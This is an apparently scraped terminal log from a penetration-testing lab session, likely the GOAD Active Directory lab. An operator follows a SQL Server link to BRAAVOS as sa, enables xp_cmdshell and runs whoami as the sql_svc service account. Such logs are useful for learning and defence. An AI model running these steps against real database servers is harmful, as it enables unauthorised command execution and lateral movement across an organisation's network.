 SQL (NORTH\jon.snow  dbo@master)> use_link BRAAVOS
[%] EXEC ('select system_user as "username"') AT BRAAVOS
SQL >BRAAVOS (sa  dbo@master)> enable_xp_cmdshell
[%] EXEC ('exec master.dbo.sp_configure ''show advanced options'',1;RECONFIGURE;exec master.dbo.sp_configure ''xp_cmdshell
'', 1;RECONFIGURE;') AT BRAAVOS
INFO(BRAAVOS\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE
statement to install.
INFO(BRAAVOS\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement
to install.
SQL >BRAAVOS (sa  dbo@master)> xp_cmdshell whoami
[%] EXEC ('exec master..xp_cmdshell ''whoami''') AT BRAAVOS
output
-------------
essos\sql_svc
NULL